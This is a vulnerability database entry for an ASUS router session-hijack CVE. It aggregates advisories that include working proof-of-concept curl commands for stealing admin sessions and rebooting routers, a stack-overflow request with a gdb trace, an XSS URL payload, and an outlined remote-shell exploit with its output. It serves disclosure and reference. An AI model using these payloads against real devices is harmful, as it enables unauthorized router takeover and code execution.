Vulnerabilities > CVE-2017-6549 - Improper Authentication vulnerability in Asus Rt-Ac53 Firmware 3.0.0.4.380.6038
Summary
Session hijack vulnerability in httpd on ASUS RT-N56U, RT-N66U, RT-AC66U, RT-N66R, RT-AC66R, RT-AC68U, RT-AC68R, RT-N66W, RT-AC66W, RT-AC87R, RT-AC87U, RT-AC51U, RT-AC68P, RT-N11P, RT-N12+, RT-N12E B1, RT-AC3200, RT-AC53U, RT-AC1750, RT-AC1900P, RT-N300, and RT-AC750 routers with firmware before 3.0.0.4.380.7378; RT-AC68W routers with firmware before 3.0.0.4.380.7266; and RT-N600, RT-N12+ B1, RT-N11P B1, RT-N12VP B1, RT-N12E C1, RT-N300 B1, and RT-N12+ Pro routers with firmware before 3.0.0.4.380.9488; and Asuswrt-Merlin firmware before 380.65_2 allows remote attackers to steal any active admin session by sending cgi_logout and asusrouter-Windows-IFTTT-1.0 in certain HTTP headers.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| OS | 1 | |
| Hardware | 1 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Authentication Abuse An attacker obtains unauthorized access to an application, service or device either through knowledge of the inherent weaknesses of an authentication mechanism, or by exploiting a flaw in the authentication scheme's implementation. In such an attack an authentication mechanism is functioning but a carefully controlled sequence of events causes the mechanism to grant access to the attacker. This attack may exploit assumptions made by the target's authentication procedures, such as assumptions regarding trust relationships or assumptions regarding the generation of secret values. This attack differs from Authentication Bypass attacks in that Authentication Abuse allows the attacker to be certified as a valid user through illegitimate means, while Authentication Bypass allows the user to access protected material without ever being certified as an authenticated user. This attack does not rely on prior sessions established by successfully authenticating users, as relied upon for the "Exploitation of Session Variables, Resource IDs and other Trusted Credentials" attack patterns.
- Exploiting Trust in Client (aka Make the Client Invisible) An attack of this type exploits a programs' vulnerabilities in client/server communication channel authentication and data integrity. It leverages the implicit trust a server places in the client, or more importantly, that which the server believes is the client. An attacker executes this type of attack by placing themselves in the communication channel between client and server such that communication directly to the server is possible where the server believes it is communicating only with a valid client. There are numerous variations of this type of attack.
- Utilizing REST's Trust in the System Resource to Register Man in the Middle This attack utilizes a REST(REpresentational State Transfer)-style applications' trust in the system resources and environment to place man in the middle once SSL is terminated. Rest applications premise is that they leverage existing infrastructure to deliver web services functionality. An example of this is a Rest application that uses HTTP Get methods and receives a HTTP response with an XML document. These Rest style web services are deployed on existing infrastructure such as Apache and IIS web servers with no SOAP stack required. Unfortunately from a security standpoint, there frequently is no interoperable identity security mechanism deployed, so Rest developers often fall back to SSL to deliver security. In large data centers, SSL is typically terminated at the edge of the network - at the firewall, load balancer, or router. Once the SSL is terminated the HTTP request is in the clear (unless developers have hashed or encrypted the values, but this is rare). The attacker can utilize a sniffer such as Wireshark to snapshot the credentials, such as username and password that are passed in the clear once SSL is terminated. Once the attacker gathers these credentials, they can submit requests to the web service provider just as authorized user do. There is not typically an authentication on the client side, beyond what is passed in the request itself so once this is compromised, then this is generally sufficient to compromise the service's authentication scheme.
- Man in the Middle Attack This type of attack targets the communication between two components (typically client and server). The attacker places himself in the communication channel between the two components. Whenever one component attempts to communicate with the other (data flow, authentication challenges, etc.), the data first goes to the attacker, who has the opportunity to observe or alter it, and it is then passed on to the other component as if it was never intercepted. This interposition is transparent leaving the two compromised components unaware of the potential corruption or leakage of their communications. The potential for Man-in-the-Middle attacks yields an implicit lack of trust in communication or identify between two components.
Exploit-Db
| description | ASUSWRT RT-AC53 (3.0.0.4.380.6038) - Session Stealing. CVE-2017-6549. Webapps exploit for Hardware platform |
| file | exploits/hardware/webapps/41572.txt |
| id | EDB-ID:41572 |
| last seen | 2017-03-10 |
| modified | 2017-03-08 |
| platform | hardware |
| port | |
| published | 2017-03-08 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/41572/ |
| title | ASUSWRT RT-AC53 (3.0.0.4.380.6038) - Session Stealing |
| type | webapps |
Packetstorm
| data source | https://packetstormsecurity.com/files/download/142065/http-asuswrt-session-hijacking.nse |
| id | PACKETSTORM:142065 |
| last seen | 2017-04-11 |
| published | 2017-04-07 |
| reporter | Rewanth Cool |
| source | https://packetstormsecurity.com/files/142065/ASUS-WRT-Session-Hijacking-Nmap-NSE-Script.html |
| title | ASUS WRT Session Hijacking Nmap NSE Script |
Seebug
bulletinFamily exploit description ## [Vulnerability]: ## Stack buffer overflow in httpd ------------------------------------------ ## [Exploitation]: ## Can control the $pc. Use together with a session hijack vulnerability or in a csrf attack, can remote code execution and then get a connectback shell. ------------------------------------------ ## [Vendor of Product]: ## Asus wireless router ------------------------------------------ ## [Affected Products and firmware version]: ## Asuswrt-Merlin ,all the firmware and the latest firmware is 380.67_0 RT-AC5300 ,all the firmware,include the last and before. RT_AC1900P ,all the firmware,include the last and before. RT-AC68U ,all the firmware,include the last and before. RT-AC68P ,all the firmware,include the last and before. RT-AC88U ,all the firmware,include the last and before. RT-AC66U ,all the firmware,include the last and before. RT-AC66U_B1 ,all the firmware,include the last and before. RT-AC58U ,all the firmware,include the last and before. RT-AC56U ,all the firmware,include the last and before. RT-AC55U ,all the firmware,include the last and before. RT-AC52U ,all the firmware,include the last and before. RT-AC51U ,all the firmware,include the last and before. RT-N18U ,all the firmware,include the last and before. RT-N66U ,all the firmware,include the last and before. RT-N56U ,all the firmware,include the last and before. RT-AC3200 ,all the firmware,include the last and before. RT-AC3100 ,all the firmware,include the last and before. RT_AC1200GU ,all the firmware,include the last and before. RT_AC1200G ,all the firmware,include the last and before. RT-AC1200 ,all the firmware,include the last and before. RT-AC53 ,all the firmware,include the last and before. RT-N12HP ,all the firmware,include the last and before. RT-N12HP_B1 ,all the firmware,include the last and before. RT-N12D1 ,all the firmware,include the last and before. RT-N12+ ,all the firmware,include the last and before. RT_N12+_PRO ,all the firmware,include the last and before. RT-N16 ,all the firmware,include the last and before. RT-N300 ,all the firmware,include the last and before. ------------------------------------------ ## [Attack Type]: ## Remote ------------------------------------------ ## [Can Cause Denial of Service?]: ## yes ------------------------------------------ ## [Reference]: ## https://github.com/RMerl/asuswrt-merlin/blob/master/release/src/router/httpd/web.c#L9277,L9289 http://asuswrt.lostrealm.ca/ https://www.asus.com/Networking/RTN12HP_B1/HelpDesk_Download/ (chose the others can download the firmware sourcecode) https://www.asus.com/Networking/Wireless-Routers-Products/ ------------------------------------------ ## [Discoverer]: ## Tianfeng Guan, pkav of Sichuan Silent Information Technology Company Ltd, http://www.silence.com.cn/ ------------------------------------------ ## [Affected components]: ## Affected executable application: httpd Affected source code file: \release\src\router\httpd\web.c Affected function: deleteOfflineClient(webs_t wp, char_t *urlPrefix, char_t *webDir, int arg, char_t *url, char_t *path, char_t *query) ------------------------------------------ ## [Vulnerability details]: ## When accessing the deleteOfflineClient.cgi of the web manager(httpd),the httpd will call the function deleteOfflineClient() to parses the url which in http GET request,and it will use function websGetVar() to get the value of the parameter delete_offline_client in the url. but, when saving the delete_offline_client to the stack buffer char mac_str[13],it doesn't limit the the length of the parameter delete_offline_client,so the stack buffer mac_str[13] will be overflow and this stack-based overflow can be used to gain control over httpd's control flow by overwriting the saved $ra stored on the stack. deleteOfflineClient(webs_t wp, char_t *urlPrefix, char_t *webDir, int arg, char_t *url, char_t *path, char_t *query) { char *mac = NULL; char mac_str[13]; mac = websGetVar(wp, "delete_offline_client",""); ...... ...... i = 0; while(*mac) { if(*mac==':') { mac++; continue; } else { mac_str[i] = tolower(*mac); i++; mac++; } } if(i!=12) return; ...... } ------------------------------------------ ## [Exploitation details]: ## Because access to the deleteOfflineClient.cgi page requires web authentication,so it needs a session hijack vulnerability or a csrf attack to get access permissions for the deleteOfflineClient.cgi at first. And then, we can use this vulnerability to control the httpd's control flow $pc by overwriting the saved $ra stored on the stack. For example, we can send a http get request like: `GET /deleteOfflineClient.cgi?delete_offline_client=aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:33:3 HTTP/1.1` And the httpd's control flow $pc will be set to 0x00333333. ------------------------------------------ ## [POC]: ## # Tested product and firmware version: RT-N12HP_B1 (3.0.0.4.380.3479) # With the help of CVE-2017-6549(Session hijack), this POC can exploit this vulnerability to control the $pc curl -H 'User-Agent: asusrouter-Windows-IFTTT-1.0' -H 'Cookie: asus_token=cgi_logout' http://192.168.2.1/deleteOfflineClient.cgi?delete_offline_client=aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:aa:33:3 ------------------------------------------ [Gdb trace]: admin@RT-N12HP_B1:/tmp/bin# ./gdb httpd $(pidof httpd) dlopen failed on 'libthread_db.so.1' - File not found GDB will not be able to debug pthreads. GNU gdb 6.8 Copyright (C) 2008 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "mipsel-linux"... I'm sorry, Dave, I can't do that. Symbol format `elf32-tradlittlemips' unknown. Attaching to program: /usr/sbin/httpd, process 651 0x2ad8d05c in ?? () from /lib/libc.so.0 (gdb) c Continuing. Program received signal SIGSEGV, Segmentation fault. 0x00333333 in ?? () (gdb) i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 0000000c 00000000 004570ae 2adb90d0 0000001f 7fd973ff t0 t1 t2 t3 t4 t5 t6 t7 R8 2adb90d0 7fd973e0 00000000 7fd970f0 2adb9f38 2adcc124 6172500a 3a616d67 s0 s1 s2 s3 s4 s5 s6 s7 R16 61616161 61616161 61616161 00000004 00446f4c 00000000 00446428 00498158 t8 t9 k0 k1 gp sp s8 ra R24 00000000 2ad9f7d0 2adcfa70 00000000 0044e8d0 7fd97400 00440000 00333333 status lo hi badvaddr cause pc 01009c13 11288d57 00000001 00333332 00000008 00333333 fcsr fir restart 00800000 00000000 00000000 (gdb) c Continuing. Program terminated with signal SIGSEGV, Segmentation fault. The program no longer exists. As we have seen, the registers ra and pc are overwritten by 0x00333333. Finally, with the ROP can lead to Remote Command Execution. id SSV:97014 last seen 2017-12-27 modified 2017-12-26 published 2017-12-26 reporter Root title Asus_DeleteOfflineClientOverflow bulletinFamily exploit description ASUSWRT is a wireless router operating system that powers many routers produced by ASUS. Multiple exploitable vulnerabilities could be identified in the current version of ASUSWRT. Published: 08 Mar 2017 **Affected routers:** - RT-AC53 (3.0.0.4.380.6038) ---------- ## **Cross-Site Scripting (XSS)** ## Component: `httpd` CVE:CVE-2017-6547 **Vulnerability:** httpd checks in the function handle_request if the requested file name is longer than 50 chars. It then responds with a redirection which allows an attacker to inject arbitrary JavaScript code into the router’s web interface context. ... if(strlen(file) > 50 &&!(strstr(file, "findasus")) && !(strstr(file, "acme-challenge"))) { char inviteCode[256]; snprintf(inviteCode, sizeof(inviteCode), "<script>location.href='/cloud_sync.asp?flag=%s';</script>", file); send_page( 200, "OK", (char*) 0, inviteCode, 0); ... ---------- **PoC:** http://192.168.1.1/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';alert('XSS');'A  ---------- ## Session Stealing ## Component: `httpd` CVE: CVE-2017-6549 **Vulnerability:** httpd uses the function search_token_in_list to validate if a user is logged into the admin interface by checking his asus_token value. There seems to be a branch which could be a failed attempt to build in a logout functionality. asus_token_t* search_token_in_list(char* token, asus_token_t **prev) { asus_token_t *ptr = head; asus_token_t *tmp = NULL; int found = 0; char *cp = NULL; while(ptr != NULL) { if(!strncmp(token, ptr->token, 32)) { found = 1; break; } else if(strncmp(token, "cgi_logout", 10) == 0) { cp = strtok(ptr->useragent, "-"); if(strcmp(cp, "asusrouter") != 0) { found = 1; break; } } else { tmp = ptr; ptr = ptr->next; } } if(found == 1) { if(prev) *prev = tmp; return ptr; } else { return NULL; } } If an attacker sets his cookie value to `cgi_logout` and puts `asusrouter-Windows-IFTTT-1.0` into his `User-Agent` header he will be treated as signed-in if any other administrator session is active. **PoC:** # read syslog curl -H 'User-Agent: asusrouter-Windows-IFTTT-1.0' -H 'Cookie: asus_token=cgi_logout' http://192.168.1.1/syslog.txt #reboot router curl -H 'User-Agent: asusrouter-Windows-IFTTT-1.0' -H 'Cookie: asus_token=cgi_logout' http://192.168.1.1/apply.cgi1 -d 'action_mode=reboot&action_script=&action_wait=70' It’s possible to execute arbitrary commands on the router if any admin session is currently active. ---------- ## Remote Code Execution ## Component: `networkmap` CVE: CVE-2017-6548 `networkmap` is responsible for generating a map of computers connected to the router. It continuously monitors the LAN to detect ARP requests submitted by unknown computers. When a new MAC address appears it will probe the related IP address for running services like printer sharing, http server and also iTunes servers. This is implemented by sending out multicast SSP discoveries: M-SEARCH * HTTP/1.1 HOST: 239.255.255.250:1900 ST:upnp:rootdevice MAN:"ssdp:discover" MX:3 A device can then respond with messages which indicate the location of the iTunes service. HTTP/1.1 200 OK Location:HTTP://host:port/path **Vulnerability:** The function `process_device_repsonse` is responsible for parsing the SSDP answer: /************************************************************************************************/ // process the device response "HTTP/1.1 200 OK" int process_device_response(char *msg) { char *line, *body, *p; // temporary variables char *location = NULL; // the LOCATION: header char host[16], port[6]; // the ip and port of the device ushort destport;// the integer type of device port char *data = NULL; // the data in packet int http_fd;// the http socket fd int nbytes; // recv number int i; char *descri = NULL; int len; struct timeval timeout={10, 0}; //search "\r\n\r\n" or "\r\n" first appear place and judge whether msg have blank. if( (body = strstr(msg, "\r\n\r\n")) != NULL) body +=4; else if ( (body = strstr(msg, "\r\n")) != NULL) body +=2; else return 0; p = msg; // find the LOCATION information. while( p!= NULL && p < body) { line = strsep(&p, "\r\n"); //divide up string if((strncmp(line, "LOCATION:", 9) == 0) || (strncmp(line, "Location:", 9) == 0)) { location = strip_chars(&line[9], "\t"); location = strip_chars(&line[9], " "); break; } } NMP_DEBUG_F("UPnP location=%s\n", location); //fprintf(fp_upnp, "UPnP location=%s\n", location);//Yau // get the destination ip location += 7; i = 0; while( (*location != ':') && (*location != '/')) { host[i] = *location++; i++; } host[i] = '\0'; //get the destination port if(*location == ':') { for(location++, i =0; *location != '/'; i++) port[i] = *location++; port[i] = '\0'; destport = (ushort)atoi(port); } else destport = 80; It contains multiple buffer overflows in the parsing code for host and port. This stack-based overflow can be used to gain control over networkmap’s control flow by overwriting the saved $pc stored on the stack. Parsing this message: HTTP/1.1 200 OK Location:HTTP://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/ will overflow `host[16]` and lead to $pc being set to `0x41414141` which is a starting point for further exploitation. **Exploitation:** In order to develop a working exploit we gather further information of the system. **General Information:** ASUSWRT is based on Linux which is running on a little endian MIPS CPU. The vulnerable program `networkmap` gets automatically started when the device boots and additionally gets restarted by the `watchdog` process if it crashes. # cat /proc/cpuinfo system type : MT7620 processor : 0 cpu model : MIPS 24Kc V5.0 BogoMIPS: 386.04 wait instruction: yes microsecond timers : yes tlb_entries : 32 extra interrupt vector : yes hardware watchpoint : yes, count: 4, address/irw mask: [0x0000, 0x0ff8, 0x0ff8, 0x0ff8] ASEs implemented: mips16 dsp shadow register sets: 1 core: 0 VCED exceptions : not available VCEI exceptions : not available # ps PID USER VSZ STAT COMMAND 1 admin 3940 S/sbin/init 2 admin0 SW [kthreadd] 3 admin0 SW [ksoftirqd/0] 4 admin0 SW [kworker/0:0] 5 admin0 SW [kworker/u:0] 6 admin0 SW< [khelper] 7 admin0 SW [sync_supers] 8 admin0 SW [bdi-default] 9 admin0 SW< [kintegrityd] 10 admin0 SW< [kblockd] 11 admin0 SW [kswapd0] 12 admin0 SW [fsnotify_mark] 13 admin0 SW< [crypto] 17 admin0 SW [mtdblock0] 18 admin0 SW [mtdblock1] 19 admin0 SW [mtdblock2] 20 admin0 SW [mtdblock3] 21 admin0 SW [mtdblock4] 22 admin0 SW [mtdblock5] 23 admin0 SW [kworker/u:1] 30 admin0 SW [kworker/0:1] 41 admin 660 Shotplug2 --persistent --no-coldplug 76 admin 3924 Sconsole 78 admin 1276 S/sbin/syslogd -m 0 -S -O /tmp/syslog.log -s 256 -l 6 80 admin 1276 S/sbin/klogd -c 5 82 admin 1292 S/bin/sh 115 admin0 SW [RtmpCmdQTask] 116 admin0 SW [RtmpWscTask] 135 admin0 SW [RtmpCmdQTask] 136 admin0 SW [RtmpWscTask] 164 admin 3932 S/sbin/wanduck 168 admin 1128 Sdropbear -p 192.168.1.1:22 -a 175 admin 3932 Swpsaide 189 nobody1056 Sdnsmasq --log-async 194 admin 2588 Savahi-daemon: running [RT-AC53-B8F4.local] 196 admin 4112 Shttpd -i br0 197 admin 1068 S/usr/sbin/infosvr br0 199 admin 3932 Swatchdog 201 admin 2180 Srstats 210 admin 1160 Slld2d br0 211 admin 3932 Sots 224 admin 800 Sminiupnpd -f /etc/upnp/config 229 admin 1284 S/sbin/udhcpc -i vlan2 -p /var/run/udhcpc0.pid -s /tmp/udhcpc -O33 -O249 302 admin 1152 Sdropbear -p 192.168.1.1:22 -a 303 admin 1300 S-sh 344 admin 1128 Snetworkmap 359 admin 1280 Rps # uname -a Linux (none) 2.6.36 #1 Fri Sep 23 12:05:55 CST 2016 mips GNU/Linux **Memory Map:** `networkmap`’s memory map is analyzed to continue exploiting the device. # cat /proc/$(pidof networkmap)/maps 00400000-0040b000 r-xp 00000000 1f:04 270/usr/sbin/networkmap 0041a000-0041b000 rw-p 0000a000 1f:04 270/usr/sbin/networkmap 0041b000-0041f000 rwxp 00000000 00:00 0 [heap] 2b893000-2b894000 rw-p 00000000 00:00 0 2b894000-2b89a000 r-xp 00000000 1f:04 828/lib/ld-uClibc.so.0 2b89a000-2b8a0000 rw-s 00000000 00:04 0 /SYSV000003e9 (deleted) 2b8a0000-2b8a4000 rw-s 00000000 00:04 32769 /SYSV000003ea (deleted) 2b8a9000-2b8aa000 r--p 00005000 1f:04 828/lib/ld-uClibc.so.0 2b8aa000-2b8ab000 rw-p 00006000 1f:04 828/lib/ld-uClibc.so.0 2b8ab000-2b8d9000 r-xp 00000000 1f:04 258/usr/lib/libshared.so 2b8d9000-2b8e8000 ---p 00000000 00:00 0 2b8e8000-2b8eb000 rw-p 0002d000 1f:04 258/usr/lib/libshared.so 2b8eb000-2b8ed000 rw-p 00000000 00:00 0 2b8ed000-2b8ef000 r-xp 00000000 1f:04 235/usr/lib/libnvram.so 2b8ef000-2b8ff000 ---p 00000000 00:00 0 2b8ff000-2b900000 rw-p 00002000 1f:04 235/usr/lib/libnvram.so 2b900000-2b90e000 r-xp 00000000 1f:04 760/lib/libgcc_s.so.1 2b90e000-2b91e000 ---p 00000000 00:00 0 2b91e000-2b91f000 rw-p 0000e000 1f:04 760/lib/libgcc_s.so.1 2b91f000-2b95a000 r-xp 00000000 1f:04 827/lib/libc.so.0 2b95a000-2b96a000 ---p 00000000 00:00 0 2b96a000-2b96b000 rw-p 0003b000 1f:04 827/lib/libc.so.0 2b96b000-2b96f000 rw-p 00000000 00:00 0 2b970000-2b97f000 r--s 03eb0000 00:0c 78 /dev/nvram 7f8a7000-7f8c8000 rwxp 00000000 00:00 0 [stack] 7fff7000-7fff8000 r-xp 00000000 00:00 0 [vdso] Observations: - Partial ASLR is activated: - Stack address is randomized - Library addresses are randomized - Program address is not randomized - Heap address is not randomized - There is no Stack-Protector - Both heap and stack are mapped executable - The binary contains almost no gadgets suitable for building a ROP chain **Exploit:** The final exploit consists of the following steps: 1.Starting a webserver serving shellcode 2.Listening for multicast UDP messages send by the router 3.Database clearing / crashing: to make the heap layout predictable - Randomizing MAC address - Send message: jump to gadget that deletes networkmap’s database and crashes - networkmap will be restarted 4.Spraying heap 1, 2: - Randomizing MAC address - Send message: containing the webserver’s IP+port - networkmap will receive shellcode and store it on the heap 5.Starting payload - Randomize MAC address - Send message: jump to heap address containing the shellcode 6.Connect to opened shell For further details check out the full exploit: [networkmap-pwn.py](https://bierbaumer.net/networkmap-pwn.py) Example: # ./networkmap-pwn.py [-] starting webserver [-] received SSP discovery [-] clearing database and crashing [-] received SSP discovery [-] spraying heap 1/2 [-] got shellcode request [-] sending shellcode [-] received SSP discovery [-] spraying heap 2/2 [-] received SSP discovery [-] starting payload [-] try to connect to shell [-] try to connect to shell [+] connected Linux (none) 2.6.36 #1 Fri Sep 23 12:05:55 CST 2016 mips GNU/Linux [+] pwned id SSV:92758 last seen 2017-11-19 modified 2017-03-10 published 2017-03-10 reporter sebao title ASUSWRT - Multiple Vulnerabilities